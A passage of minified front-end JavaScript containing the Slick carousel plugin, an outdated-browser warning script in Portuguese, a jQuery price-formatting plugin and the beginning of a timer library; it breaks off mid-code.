i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show(),!0===i.options.autoplay&&i.autoPlay()},l.prototype.keyHandler=function(i){i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===this.options.accessibility?this.changeSlide({data:{message:"previous"}}):39===i.keyCode&&!0===this.options.accessibility&&this.changeSlide({data:{message:"next"}}))},l.prototype.lazyLoad=function(){function i(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=document.createElement("img");t.onload=function(){i.animate({opacity:0},100,function(){i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy").removeClass("slick-loading")})})},t.src=e})}var e,t,o=this;!0===o.options.centerMode?t=!0===o.options.infinite?(e=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(e=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),o.options.slidesToShow/2+1+2+o.currentSlide):(t=(e=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide)+o.options.slidesToShow,!0===o.options.fade&&(0<e&&e--,t<=o.slideCount)&&t++),i(o.$slider.find(".slick-slide").slice(e,t)),o.slideCount<=o.options.slidesToShow?i(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?i(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&i(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},l.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},l.prototype.next=l.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},l.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},l.prototype.pause=l.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},l.prototype.play=l.prototype.slickPlay=function(){this.paused=!1,this.autoPlay()},l.prototype.postSlide=function(i){var e=this;e.$slider.trigger("afterChange",[e,i]),e.animating=!1,e.setPosition(),!(e.swipeLeft=null)===e.options.autoplay&&!1===e.paused&&e.autoPlay(),!0===e.options.accessibility&&e.initADA()},l.prototype.prev=l.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},l.prototype.preventDefault=function(i){i.preventDefault()},l.prototype.progressiveLazyLoad=function(){var i,e=this;0<a("img[data-lazy]",e.$slider).length&&((i=a("img[data-lazy]",e.$slider).first()).attr("src",null),i.attr("src",i.attr("data-lazy")).removeClass("slick-loading").load(function(){i.removeAttr("data-lazy"),e.progressiveLazyLoad(),!0===e.options.adaptiveHeight&&e.setPosition()}).error(function(){i.removeAttr("data-lazy"),e.progressiveLazyLoad()}))},l.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;e.options.infinite||(e.slideCount<=e.options.slidesToShow?e.currentSlide=0:e.currentSlide>t&&(e.currentSlide=t)),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},l.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if("array"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,e=s[i].breakpoint,s.hasOwnProperty(i)){for(;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},l.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses(0),i.setPosition(),i.$slider.trigger("reInit",[i]),!0===i.options.autoplay&&i.focusHandler()},l.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},l.prototype.removeSlide=l.prototype.slickRemove=function(i,e,t){var o=this;return i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},l.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1!==o.transformsEnabled&&(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},l.prototype.setDimensions=function(){var i=this,e=(!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length))),i.$slides.first().outerWidth(!0)-i.$slides.first().width());!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},l.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},l.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},l.prototype.setOption=l.prototype.slickSetOption=function(i,e,t){var o,s,n=this;if("responsive"===i&&"array"===a.type(e))for(s in e)if("array"!==a.type(n.options.responsive))n.options.responsive=[e[s]];else{for(o=n.options.responsive.length-1;0<=o;)n.options.responsive[o].breakpoint===e[s].breakpoint&&n.options.responsive.splice(o,1),o--;n.options.responsive.push(e[s])}else n.options[i]=e;!0===t&&(n.unload(),n.reinit())},l.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},l.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0!==i.options.useCSS||(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty)&&void 0===e.webkitPerspective&&(i.animType=!1),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty)&&void 0===e.MozPerspective&&(i.animType=!1),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty)&&void 0===e.webkitPerspective&&(i.animType=!1),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform)&&(i.animType=!1),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},l.prototype.setSlideClasses=function(i){var e,t,o=this,s=o.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true");o.$slides.eq(i).addClass("slick-current"),!0===o.options.centerMode?(t=Math.floor(o.options.slidesToShow/2),!0===o.options.infinite&&((t<=i&&i<=o.slideCount-1-t?o.$slides.slice(i-t,i+t+1):(e=o.options.slidesToShow+i,s.slice(e-t+1,e+t+2))).addClass("slick-active").attr("aria-hidden","false"),0===i?s.eq(s.length-1-o.options.slidesToShow).addClass("slick-center"):i===o.slideCount-1&&s.eq(o.options.slidesToShow).addClass("slick-center")),o.$slides.eq(i).addClass("slick-center")):(0<=i&&i<=o.slideCount-o.options.slidesToShow?o.$slides.slice(i,i+o.options.slidesToShow):s.length<=o.options.slidesToShow?s:(t=o.slideCount%o.options.slidesToShow,e=!0===o.options.infinite?o.options.slidesToShow+i:i,o.options.slidesToShow==o.options.slidesToScroll&&o.slideCount-i<o.options.slidesToShow?s.slice(e-(o.options.slidesToShow-t),e+t):s.slice(e,e+o.options.slidesToShow))).addClass("slick-active").attr("aria-hidden","false"),"ondemand"===o.options.lazyLoad&&o.lazyLoad()},l.prototype.setupInfinite=function(){var i,e,t,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(e=null,o.slideCount>o.options.slidesToShow)){for(t=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,i=o.slideCount;i>o.slideCount-t;--i)a(o.$slides[e=i-1]).clone(!0).attr("id","").attr("data-slick-index",e-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(i=0;i<t;i+=1)e=i,a(o.$slides[e]).clone(!0).attr("id","").attr("data-slick-index",e+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},l.prototype.setPaused=function(i){var e=this;!0===e.options.autoplay&&!0===e.options.pauseOnHover&&((e.paused=i)?e.autoPlayClear():e.autoPlay())},l.prototype.selectHandler=function(i){var e=this,i=a(i.target).is(".slick-slide")?a(i.target):a(i.target).parents(".slick-slide"),i=(i=parseInt(i.attr("data-slick-index")))||0;return e.slideCount<=e.options.slidesToShow?(e.setSlideClasses(i),void e.asNavFor(i)):void e.slideHandler(i)},l.prototype.slideHandler=function(i,e,t){var o,s,n,l=this;return e=e||!1,!0===l.animating&&!0===l.options.waitForAnimate||!0===l.options.fade&&l.currentSlide===i||l.slideCount<=l.options.slidesToShow?void 0:(!1===e&&l.asNavFor(i),o=i,e=l.getLeft(o),n=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?n:l.swipeLeft,!1===l.options.infinite&&!1===l.options.centerMode&&(i<0||i>l.getDotCount()*l.options.slidesToScroll)||!1===l.options.infinite&&!0===l.options.centerMode&&(i<0||i>l.slideCount-l.options.slidesToScroll)?void(!1===l.options.fade&&(o=l.currentSlide,!0!==t?l.animateSlide(n,function(){l.postSlide(o)}):l.postSlide(o))):(!0===l.options.autoplay&&clearInterval(l.autoPlayTimer),s=o<0?l.slideCount%l.options.slidesToScroll!=0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?l.slideCount%l.options.slidesToScroll!=0?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,s]),i=l.currentSlide,l.currentSlide=s,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),!0===l.options.fade?(!0!==t?(l.fadeSlideOut(i),l.fadeSlide(s,function(){l.postSlide(s)})):l.postSlide(s),void l.animateHeight()):void(!0!==t?l.animateSlide(e,function(){l.postSlide(s)}):l.postSlide(s))))},l.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},l.prototype.swipeDirection=function(){var i=this,e=i.touchObject.startX-i.touchObject.curX,t=i.touchObject.startY-i.touchObject.curY,t=Math.atan2(t,e),e=Math.round(180*t/Math.PI);return(e=e<0?360-Math.abs(e):e)<=45&&0<=e||e<=360&&315<=e?!1===i.options.rtl?"left":"right":135<=e&&e<=225?!1===i.options.rtl?"right":"left":!0===i.options.verticalSwiping?35<=e&&e<=135?"left":"right":"vertical"},l.prototype.swipeEnd=function(i){var e,t=this;if(t.dragging=!1,t.shouldClick=!(10<t.touchObject.swipeLength),void 0===t.touchObject.curX)return!1;if(!0===t.touchObject.edgeHit&&t.$slider.trigger("edge",[t,t.swipeDirection()]),t.touchObject.swipeLength>=t.touchObject.minSwipe)switch(t.swipeDirection()){case"left":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide+t.getSlideCount()):t.currentSlide+t.getSlideCount(),t.slideHandler(e),t.currentDirection=0,t.touchObject={},t.$slider.trigger("swipe",[t,"left"]);break;case"right":e=t.options.swipeToSlide?t.checkNavigable(t.currentSlide-t.getSlideCount()):t.currentSlide-t.getSlideCount(),t.slideHandler(e),t.currentDirection=1,t.touchObject={},t.$slider.trigger("swipe",[t,"right"])}else t.touchObject.startX!==t.touchObject.curX&&(t.slideHandler(t.currentSlide),t.touchObject={})},l.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},l.prototype.swipeMove=function(i){var e,t,o=this,s=void 0!==i.originalEvent?i.originalEvent.touches:null;return!(!o.dragging||s&&1!==s.length)&&(e=o.getLeft(o.currentSlide),o.touchObject.curX=void 0!==s?s[0].pageX:i.clientX,o.touchObject.curY=void 0!==s?s[0].pageY:i.clientY,o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curX-o.touchObject.startX,2))),!0===o.options.verticalSwiping&&(o.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(o.touchObject.curY-o.touchObject.startY,2)))),"vertical"!==(s=o.swipeDirection())?(void 0!==i.originalEvent&&4<o.touchObject.swipeLength&&i.preventDefault(),i=(!1===o.options.rtl?1:-1)*(o.touchObject.curX>o.touchObject.startX?1:-1),!0===o.options.verticalSwiping&&(i=o.touchObject.curY>o.touchObject.startY?1:-1),t=o.touchObject.swipeLength,(o.touchObject.edgeHit=!1)===o.options.infinite&&(0===o.currentSlide&&"right"===s||o.currentSlide>=o.getDotCount()&&"left"===s)&&(t=o.touchObject.swipeLength*o.options.edgeFriction,o.touchObject.edgeHit=!0),!1===o.options.vertical?o.swipeLeft=e+t*i:o.swipeLeft=e+t*(o.$list.height()/o.listWidth)*i,!0===o.options.verticalSwiping&&(o.swipeLeft=e+t*i),!0!==o.options.fade&&!1!==o.options.touchMove&&(!0===o.animating?(o.swipeLeft=null,!1):void o.setCSS(o.swipeLeft))):void 0)},l.prototype.swipeStart=function(i){var e,t=this;return 1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?!(t.touchObject={}):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(t.dragging=!0))},l.prototype.unfilterSlides=l.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},l.prototype.unload=function(){var i=this;a(".slick-cloned",i.$slider).remove(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove(),i.$nextArrow&&i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove(),i.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},l.prototype.unslick=function(i){this.$slider.trigger("unslick",[this,i]),this.destroy()},l.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2);!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode||i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode)&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},l.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},l.prototype.visibility=function(){var i=this;document[i.hidden]?(i.paused=!0,i.autoPlayClear()):!0===i.options.autoplay&&(i.paused=!1,i.autoPlay())},l.prototype.initADA=function(){var e=this;e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),e.$slideTrack.attr("role","listbox"),e.$slides.not(e.$slideTrack.find(".slick-cloned")).each(function(i){a(this).attr({role:"option","aria-describedby":"slick-slide"+e.instanceUid+i})}),null!==e.$dots&&e.$dots.attr("role","tablist").find("li").each(function(i){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+e.instanceUid+i,id:"slick-slide"+e.instanceUid+i})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),e.activateADA()},l.prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},l.prototype.focusHandler=function(){var t=this;t.$slider.on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var e=a(this);setTimeout(function(){t.isPlay&&(e.is(":focus")?(t.autoPlayClear(),t.paused=!0):(t.paused=!1,t.autoPlay()))},0)})},a.fn.slick=function(){for(var i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new l(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}});
var outdatedBrowser=function(t){var o=document.getElementById("outdated"),r=(this.defaultOpts={bgColor:"#f25648",color:"#ffffff",lowerThan:"transform",languagePath:"../outdatedbrowser/lang/br.html"},languagePath=(cssProp=(txtColor=(bkgColor=(t&&("IE8"==t.lowerThan||"borderSpacing"==t.lowerThan?t.lowerThan="borderSpacing":"IE9"==t.lowerThan||"boxShadow"==t.lowerThan?t.lowerThan="boxShadow":"IE10"==t.lowerThan||"transform"==t.lowerThan||""==t.lowerThan||void 0===t.lowerThan?t.lowerThan="transform":"IE11"!=t.lowerThan&&"borderImage"!=t.lowerThan||(t.lowerThan="borderImage"),this.defaultOpts.bgColor=t.bgColor,this.defaultOpts.color=t.color,this.defaultOpts.lowerThan=t.lowerThan,this.defaultOpts.languagePath=t.languagePath),this.defaultOpts.bgColor),this.defaultOpts.color),this.defaultOpts.lowerThan),this.defaultOpts.languagePath),!0);function e(t){var e;e=t,o.style.opacity=e/100,o.style.filter="alpha(opacity="+e+")",1==t&&(o.style.display="block"),100==t&&(r=!0)}a=document.createElement("div"),l="Khtml Ms O Moz Webkit".split(" "),n=l.length;var a,l,n,t=function(t){if(t in a.style)return!0;for(t=t.replace(/^[a-z]/,function(t){return t.toUpperCase()});n--;)if(l[n]+t in a.style)return!0;return!1};if(!t(""+cssProp)){if(r&&"1"!==o.style.opacity)for(var r=!1,s=1;s<=100;s++)setTimeout((t=>function(){e(t)})(s),8*s);" "===languagePath||0==languagePath.length?d():(t=languagePath,(i=(()=>{var e=!1;if(window.XMLHttpRequest)e=new XMLHttpRequest;else if(window.ActiveXObject)try{e=new ActiveXObject("Msxml2.XMLHTTP")}catch(t){try{e=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){e=!1}}return e})())&&(i.onreadystatechange=function(){var t,e;t=i,e=document.getElementById("outdated"),4==t.readyState&&(200==t.status||304==t.status?e.innerHTML=t.responseText:e.innerHTML=u,d())},i.open("GET",t,!0),i.send(null)));var i,u='<h6>O seu navegador est&aacute; desatualizado!</h6><p>Atualize o seu navegador para ter uma melhor experi&ecirc;ncia e visualiza&ccedil;&atilde;o deste site. <a id="btnUpdateBrowser" href="http://outdatedbrowser.com/br">Atualize o seu navegador agora</a></p><p class="last"></p>'}function d(){var t=document.getElementById("btnCloseUpdateBrowser"),e=document.getElementById("btnUpdateBrowser");o.style.backgroundColor=bkgColor,o.style.color=txtColor,o.children[0].style.color=txtColor,o.children[1].style.color=txtColor,e.style.color=txtColor,e.style.borderColor&&(e.style.borderColor=txtColor),t.style.color=txtColor,t.onmousedown=function(){return!(o.style.display="none")},e.onmouseover=function(){this.style.color=bkgColor,this.style.backgroundColor=txtColor},e.onmouseout=function(){this.style.color=txtColor,this.style.backgroundColor=bkgColor}}};
(S=>{S.fn.priceFormat=function(x){x=S.extend({prefix:"US$ ",suffix:"",centsSeparator:".",thousandsSeparator:",",limit:!1,centsLimit:2,clearPrefix:!1,clearSufix:!1,allowNegative:!1,insertPlusSign:!1,clearOnEmpty:!1},x);return this.each(function(){function a(t){e.is("input")?e.val(t):e.html(t)}function n(){return c=e.is("input")?e.val():e.html()}function u(t,r){if(!r&&(""===t||t==u("0",!0))&&b)return"";var r=(t=>{for(;t.length<m+1;)t="0"+t;return t})((t=>{for(var r="",n=0;n<t.length;n++)char_=t.charAt(n),(char_=0==r.length&&0==char_?!1:char_)&&char_.match(f)&&(!p||r.length<p)&&(r+=char_);return r})(t)),n="",i=0,e=(0==m&&(e=h=""),r.substr(r.length-m,m)),a=r.substr(0,r.length-m),r=0==m?a:a+h+e;if(l||""!=S.trim(l)){for(var c=a.length;0<c;c--)char_=a.substr(c-1,1),n=(char_=++i%3==0?l+char_:char_)+n;n.substr(0,1)==l&&(n=n.substring(1,n.length)),r=0==m?n:n+h+e}return!g||0==a&&0==e||(r=-1!=t.indexOf("-")&&t.indexOf("+")<t.indexOf("-")?"-"+r:v?"+"+r:""+r),o&&(r=o+r),s&&(r+=s),r}function t(){var t=n(),r=u(t);t!=r&&a(r),0==parseFloat(t)&&b&&a("")}function r(){""!=S.trim(o)&&_&&a(n().split(o)[1])}function i(){""!=S.trim(s)&&d&&a(n().split(s)[0])}var e=S(this),c="",f=/[0-9]/,c=e.is("input")?e.val():e.html(),o=x.prefix,s=x.suffix,h=x.centsSeparator,l=x.thousandsSeparator,p=x.limit,m=x.centsLimit,_=x.clearPrefix,d=x.clearSuffix,g=x.allowNegative,v=x.insertPlusSign,b=x.clearOnEmpty;v&&(g=!0),e.bind("keydown.price_format",function(t){var r=t.keyCode||t.which,n=String.fromCharCode(r),i=!1,e=c,n=u(e+n);(48<=r&&r<=57||96<=r&&r<=105)&&(i=!0),8==r&&(i=!0),9==r&&(i=!0),13==r&&(i=!0),46==r&&(i=!0),37==r&&(i=!0),39==r&&(i=!0),!g||189!=r&&109!=r&&173!=r||(i=!0),(i=!v||187!=r&&107!=r&&61!=r?i:!0)||(t.preventDefault(),t.stopPropagation(),e!=n&&a(n))}),e.bind("keyup.price_format",t),e.bind("focusout.price_format",t),_&&(e.bind("focusout.price_format",function(){r()}),e.bind("focusin.price_format",function(){e.val(o+n())})),d&&(e.bind("focusout.price_format",function(){i()}),e.bind("focusin.price_format",function(){e.val(n()+s)})),0<n().length&&(t(),r(),i())})},S.fn.unpriceFormat=function(){return S(this).unbind(".price_format")},S.fn.unmask=function(){var t,r="",n=S(this).is("input")?S(this).val():S(this).html();for(t in n)isNaN(n[t])&&"-"!=n[t]||(r+=n[t]);return r}})(jQuery);
var module,Timer=(n=>{function U(){return"undefined"!=typeof document}function V(n,e){return(n%e+e)%e}function A(){this.secondTenths=0,this.seconds=0,this.minutes=0,this.hours=0,this.days=0,this.toString=function(n,e,t){n=n||["hours","minutes","seconds"],e=e||":",t=t||2;for(var s=[],o=0;o<t;o+=1)0;for(o=0;o<n.length;o+=1)void 0!==this[n[o]]&&s.push(((n,e,t)=>{for(var s="",o=0;o<e;o+=1)s+=String(t);return(s+n).slice(-s.length)})(this[n[o]],t,"0"));return s.join(e)}}function e(){function e(){return L.countdown}function t(n,e){T[n]+=e,E[n]+=e}function s(n){t(z,n),m("daysUpdated")}function o(n){t(q,n),T.hours=V(T.hours,24),(e()&&23===T.hours||!e()&&0===T.hours)&&s(n),v===q&&(E[S]+=e()?-I:I,E[R]+=e()?-3600:3600,E[O]+=e()?-36e3:36e3),m("hoursUpdated")}function i(n){t(S,n),T.minutes=V(T.minutes,I),(e()&&59===T.minutes||!e()&&0===T.minutes)&&o(n),v===S&&(E[R]+=e()?-x:x,E[O]+=e()?-600:600),m("minutesUpdated")}function r(n){t(R,n),T.seconds=V(T.seconds,x),(e()&&59===T.seconds||!e()&&0===T.seconds)&&i(n),v===R&&(E[O]+=e()?-P:P),m("secondsUpdated")}function u(n){t(O,n),T.secondTenths=V(T.secondTenths,P),(e()&&9===T.secondTenths||!e()&&0===T.secondTenths)&&r(n),m("secondTenthsUpdated")}function c(){clearInterval(l),l=void 0,C=j=!1}function d(){return w instanceof Array&&(L.countdown&&(T.hours<w[3]||T.hours===w[3]&&(T.minutes<w[2]||T.minutes===w[2]&&T.seconds<=w[1]))||!L.countdown&&(T.hours>w[3]||T.hours===w[3]&&(T.minutes>w[2]||T.minutes===w[2]&&T.seconds>=w[1])))}function a(n){var e;v=n&&"string"==typeof n.precision?n.precision:R,y=n&&"function"==typeof n.callback?n.callback:function(){},p=n&&!0===n.countdown?-1:1,g=n&&1==n.countdown,n&&"object"==typeof n.target&&(e=n.target,w=f(e)),n&&"object"==typeof n.startValues&&(e=n.startValues,b=f(e),T.secondTenths=b[0],T.seconds=b[1],T.minutes=b[2],T.hours=b[3],T.days=b[4],E.days=T.days,E.hours=24*E.days+T.hours,E.minutes=E.hours*I+T.minutes,E.seconds=E.minutes*x+T.seconds,E.secondTenths=E.seconds*P+T.secondTenths),w=w||!g?w:[0,0,0,0,0],L={precision:v,callback:y,countdown:"object"==typeof n&&1==n.countdown,target:w,startValues:b}}function f(n){var e,t,s,o,i,r;if("object"==typeof n)if(n instanceof Array){if(5!=n.length)throw new Error("Array size not valid");r=n}else r=[n.secondTenths||0,n.seconds||0,n.minutes||0,n.hours||0,n.days||0];for(var u=0;u<n.length;u+=1)n[u]<0&&(n[u]=0);return e=r[0],t=r[1]+Math.floor(e/P),s=r[2]+Math.floor(t/x),o=r[3]+Math.floor(s/I),i=r[4]+Math.floor(o/24),r[0]=e%P,r[1]=t%x,r[2]=s%I,r[3]=o%24,r[4]=i,r}function h(){for(var n in c(),T)T.hasOwnProperty(n)&&"number"==typeof T[n]&&(T[n]=0);for(var n in E)E.hasOwnProperty(n)&&"number"==typeof E[n]&&(E[n]=0);m("stopped")}function m(n){U()?k.dispatchEvent(new M(n)):D&&k.emit(n)}var l,v,p,y,w,b,g,T=new A,E=new A,k=U()?document.createElement("span"):D?new D.EventEmitter:void 0,j=!1,C=!1,L={};void 0!==this&&(this.start=function(n){if(this.isRunning())throw new Error("Timer already running");if(this.isPaused()||a(n),!d()){var e,n=B[v];switch(v){case z:e=s;break;case q:e=o;break;case S:e=i;break;case O:e=u;break;default:e=r}l=setInterval(function(){e(p),y(T),d()&&(m("targetAchieved"),h())},n),C=!(j=!0),m("started")}},this.pause=function(){c(),C=!0,m("paused")},this.stop=h,this.isRunning=function(){return j},this.isPaused=function(){return C},this.getTimeValues=function(){return T},this.getTotalTimeValues=function(){return E},this.getConfig=function(){return L},this.addEventListener=function(n,e){U()?k.addEventListener(n,e):D&&k.on(n,e)},this.removeEventListener=function(n,e){U()?k.removeEventListener(n,e):D&&k.removeListener(n,e)})}var M="undefined"!=typeof window?window.CustomEvent:void 0,P=("undefined"!=typeof window&&"function"!=typeof M&&((M=function(n,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var t=document.createEvent("CustomEvent");return 